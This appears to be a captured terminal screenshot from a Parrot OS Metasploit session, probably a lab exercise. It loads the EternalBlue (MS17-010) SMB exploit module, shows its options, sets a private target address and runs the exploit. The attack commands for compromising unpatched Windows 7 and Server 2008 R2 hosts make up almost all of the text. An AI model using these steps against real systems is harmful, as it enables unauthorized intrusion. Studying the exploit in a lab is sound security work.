 Parrot Terminal
File Edit View Search Terminal Help
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.20.20.9
rhosts => 172.20.20.9
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit